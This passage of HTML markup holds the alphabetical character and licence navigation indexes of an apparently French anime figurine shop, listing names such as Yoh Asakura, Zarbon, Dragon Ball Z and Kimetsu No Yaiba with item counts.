class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1500-whis" class="alphabet_link">Whis</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3369-who-s-who" class="alphabet_link">Who&#039;s-Who</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/877-wiz" class="alphabet_link">Wiz</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/669-wolverine" class="alphabet_link">Wolverine</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="X" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">X</span> <span class="bestElem"><em>comme</em> X Drake</span> <span class="nbCat">3</span></div><div id="abc_characters_X" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1237-x-drake" class="alphabet_link">X Drake</a></div><div class="alphabet_count"> 3</div></div></div><div data-letter="Y" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">Y</span> <span class="bestElem"><em>comme</em> Yoh Asakura</span> <span class="nbCat">4</span></div><div id="abc_characters_Y" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2370-yachiyo-nanami" class="alphabet_link">Yachiyo Nanami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3322-yamada-asaemon-fuchi" class="alphabet_link">Yamada Asaemon Fuchi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3451-yamada-asaemon-toma" class="alphabet_link">Yamada Asaemon Toma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/664-yamada-taro" class="alphabet_link">Yamada Taro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2443-yamato" class="alphabet_link">Yamato</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1479-yamcha" class="alphabet_link">Yamcha</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2552-yamper" class="alphabet_link">Yamper</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2605-yang-guifei" class="alphabet_link">Yang Guifei</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/716-yoh-asakura" class="alphabet_link">Yoh Asakura</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3772-yoichi-nagumo" class="alphabet_link">Yoichi Nagumo</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1940-yoko-kurama" class="alphabet_link">Yoko Kurama</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/655-yoko-littner" class="alphabet_link">Yoko Littner</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2726-yor-briar" class="alphabet_link">Yor Briar</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3436-yorha-no-2-type-b" class="alphabet_link">YoRHa No. 2 Type B</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2464-yorha-type-a-no2" class="alphabet_link">YoRHa Type A No.2</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/797-yoshino-himekawa" class="alphabet_link">Yoshino Himekawa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3208-yozora-mel" class="alphabet_link">Yozora Mel</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3204-yukihana-lamy" class="alphabet_link">Yukihana Lamy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2238-yukino-yukinoshita" class="alphabet_link">Yukino Yukinoshita</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2332-yume-minami" class="alphabet_link">Yume Minami</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3562-yuni-goddess-of" class="alphabet_link">Yuni (Goddess Of)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/878-yunyun" class="alphabet_link">Yunyun</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2299-yuri-amagake" class="alphabet_link">Yuri Amagake</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2564-yushiro" class="alphabet_link">Yushiro</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2563-yuta-okkotsu" class="alphabet_link">Yuta Okkotsu</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1324-yuuki-konno-sao" class="alphabet_link">Yuuki Konno (SAO)</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3230-yuzuriha-hell-s-paradise" class="alphabet_link">Yuzuriha ( Hell&#039;s Paradise)</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="Z" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">Z</span> <span class="bestElem"><em>comme</em> Zarbon</span> <span class="nbCat">3</span></div><div id="abc_characters_Z" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1478-zamasu" class="alphabet_link">Zamasu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2546-zarbon" class="alphabet_link">Zarbon</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2827-zenin-mai" class="alphabet_link">Zenin Mai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2435-zenin-maki" class="alphabet_link">Zenin Maki</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1506-zeno" class="alphabet_link">Zeno</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3099-zetsu" class="alphabet_link">Zetsu</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/668-zi-o" class="alphabet_link">Zi-O</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1942-zodd" class="alphabet_link">Zodd</a></div><div class="alphabet_count"> 3</div></div></div></div></div><div id="alphabet_vlslc_lic" data-subpanel="vlslc_lic" class="vls_alphabets_section"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Licences</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff" class="path_to_modify"></path><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff" class="path_to_modify"></path></svg></div><div id="abc_licenses" class="block_content alphabet_letters"><div data-letter="A" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">A</span> <span class="bestElem"><em>comme</em> Assassination Classroom</span> <span class="nbCat">20</span></div><div id="abc_licenses_A" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2646-a-couple-of-cuckoos" class="alphabet_link">A Couple Of Cuckoos</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/482-animal-crossing" class="alphabet_link">Animal Crossing</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/116-ao-no-exorcist" class="alphabet_link">Ao No Exorcist</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/226-assassination-classroom" class="alphabet_link">Assassination Classroom</a></div><div class="alphabet_count"> 20</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/124-attack-on-titan" class="alphabet_link">Attack On Titan</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2758-avatar-le-dernier-maitre-de-l-air" class="alphabet_link">Avatar, Le Dernier Maître De L&#039;Air</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/373-avengers-infinity-war" class="alphabet_link">Avengers Infinity War</a></div><div class="alphabet_count"> 8</div></div></div><div data-letter="B" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">B</span> <span class="bestElem"><em>comme</em> Bleach</span> <span class="nbCat">13</span></div><div id="abc_licenses_B" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/153-bakemonogatari" class="alphabet_link">Bakemonogatari</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/434-bang-dream" class="alphabet_link">BanG Dream</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/158-batman" class="alphabet_link">Batman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2298-battle-in-5-seconds-after-meeting" class="alphabet_link">Battle In 5 Seconds After Meeting</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/200-berserk" class="alphabet_link">Berserk</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/459-black-clover" class="alphabet_link">Black Clover</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2068-black-jack" class="alphabet_link">Black Jack</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/333-black-panther" class="alphabet_link">Black Panther</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/212-black-rock-shooter" class="alphabet_link">Black ★ Rock Shooter</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/376-bleach" class="alphabet_link">Bleach</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2840-blue-lock" class="alphabet_link">Blue Lock</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3403-bocchi-the-rock-" class="alphabet_link">Bocchi the Rock !</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/244-bungou-stray-dogs" class="alphabet_link">Bungou Stray Dogs</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3676-butareba-the-story-of-a-man-turned-into-a-pig" class="alphabet_link">Butareba : The Story Of A Man Turned Into A Pig</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="C" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">C</span> <span class="bestElem"><em>comme</em> Chainsaw Man</span> <span class="nbCat">5</span></div><div id="abc_licenses_C" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3021-call-of-the-night" class="alphabet_link">Call Of The Night</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/437-captain-marvel" class="alphabet_link">Captain Marvel</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/477-chain-chronicle" class="alphabet_link">Chain Chronicle</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2088-chainsaw-man" class="alphabet_link">Chainsaw Man</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/430-chinyuki" class="alphabet_link">Chinyuki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/384-city-hunter" class="alphabet_link">City Hunter</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/312-cowboy-bebop" class="alphabet_link">Cowboy Bebop</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="D" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">D</span> <span class="bestElem"><em>comme</em> Dragon Ball Z</span> <span class="nbCat">365</span></div><div id="abc_licenses_D" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3714-dandadan" class="alphabet_link">Dandadan</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/329-date-a-live" class="alphabet_link">Date A Live</a></div><div class="alphabet_count"> 22</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/420-dc-comics" class="alphabet_link">DC Comics</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3335-debby-the-corsifa-is-emulous" class="alphabet_link">Debby The Corsifa Is Emulous</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/128-detective-conan-case-closed" class="alphabet_link">Detective Conan (Case Closed)</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2413-digimon" class="alphabet_link">Digimon</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/322-disney" class="alphabet_link">Disney</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/471-dr-stone" class="alphabet_link">Dr. Stone</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/110-dragon-ball-z" class="alphabet_link">Dragon Ball Z</a></div><div class="alphabet_count"> 365</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/156-dragon-quest" class="alphabet_link">Dragon Quest</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/507-dreamland" class="alphabet_link">Dreamland</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="E" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">E</span> <span class="bestElem"><em>comme</em> Evangelion</span> <span class="nbCat">7</span></div><div id="abc_licenses_E" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/331-eromanga" class="alphabet_link">Eromanga</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/112-evangelion" class="alphabet_link">Evangelion</a></div><div class="alphabet_count"> 7</div></div></div><div data-letter="F" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">F</span> <span class="bestElem"><em>comme</em> Fate Stay Night</span> <span class="nbCat">12</span></div><div id="abc_licenses_F" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/365-fantastic-beasts" class="alphabet_link">Fantastic Beasts</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/107-fate-stay-night" class="alphabet_link">Fate Stay Night</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3546-frieren" class="alphabet_link">Frieren</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/325-fullmetal-alchemist" class="alphabet_link">Fullmetal Alchemist</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="G" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">G</span> <span class="bestElem"><em>comme</em> Gundam</span> <span class="nbCat">10</span></div><div id="abc_licenses_G" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/111-gintama" class="alphabet_link">Gintama</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2089-god-eater" class="alphabet_link">God Eater</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/447-god-of-war" class="alphabet_link">God Of War</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3561-goddess-of-victory-nikke" class="alphabet_link">Goddess Of Victory : Nikke</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/452-godzilla" class="alphabet_link">Godzilla</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3121-golden-kamuy" class="alphabet_link">Golden Kamuy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/328-granblue-fantasy" class="alphabet_link">Granblue Fantasy</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3767-gundam" class="alphabet_link">Gundam</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/436-gurren-lagann" class="alphabet_link">Gurren Lagann</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="H" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">H</span> <span class="bestElem"><em>comme</em> Hunter x Hunter</span> <span class="nbCat">16</span></div><div id="abc_licenses_H" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/163-haikyuu" class="alphabet_link">Haikyuu</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/363-harry-potter" class="alphabet_link">Harry Potter</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3564-heaven-burns-red" class="alphabet_link">Heaven Burns Red</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/167-heavy-object" class="alphabet_link">Heavy Object</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3193-hell-s-paradise" class="alphabet_link">Hell&#039;s Paradise</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2747-hetalia" class="alphabet_link">Hetalia</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/293-hokuto-no-ken" class="alphabet_link">Hokuto no Ken</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2496-hololive-production" class="alphabet_link">Hololive Production</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/342-houshin-engi" class="alphabet_link">Houshin Engi</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3845-how-i-married-an-amagami-sister" class="alphabet_link">How I Married An Amagami Sister</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/125-hulk" class="alphabet_link">Hulk</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/114-hunter-x-hunter" class="alphabet_link">Hunter x Hunter</a></div><div class="alphabet_count"> 16</div></div></div><div data-letter="I" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">I</span> <span class="bestElem"><em>comme</em> Inuyasha</span> <span class="nbCat">5</span></div><div id="abc_licenses_I" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3249-inspecteur-gadget" class="alphabet_link">Inspecteur Gadget</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/195-inuyasha" class="alphabet_link">Inuyasha</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/160-iron-man" class="alphabet_link">Iron Man</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/438-is-the-order-a-rabbit-" class="alphabet_link">Is The Order A Rabbit&nbsp;?</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="J" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">J</span> <span class="bestElem"><em>comme</em> Jujutsu Kaisen</span> <span class="nbCat">61</span></div><div id="abc_licenses_J" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/119-jojo-s-bizarre" class="alphabet_link">Jojo&#039;s Bizarre</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/688-jujutsu-kaisen" class="alphabet_link">Jujutsu Kaisen</a></div><div class="alphabet_count"> 61</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/339-jump-50th" class="alphabet_link">Jump 50th</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/467-jurassic-world" class="alphabet_link">Jurassic World</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="K" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">K</span> <span class="bestElem"><em>comme</em> Kimetsu No Yaiba</span> <span class="nbCat">64</span></div><div id="abc_licenses_K" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2661-kagura-nana" class="alphabet_link">Kagura Nana</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2177-kaguya-sama-love-is-war" class="alphabet_link">Kaguya-Sama : Love Is War</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3349-kaiju-no-8" class="alphabet_link">Kaiju No 8</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/426-kamen-rider" class="alphabet_link">Kamen Rider</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/135-kantai-collectionkan-colle" class="alphabet_link">Kantai Collection/Kan-Colle</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/441-kimetsu-no-yaiba" class="alphabet_link">Kimetsu No Yaiba</a></div><div class="alphabet_count"> 64</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3834-kitarou-tanjou-gegege-no-nazo" class="alphabet_link">Kitarou Tanjou : Gegege No Nazo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/274-kono-subarashii-sekai-ni-shukufuku-wo" class="alphabet_link">Kono Subarashii Sekai ni Shukufuku wo!</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/121-kuroko-no-basket" 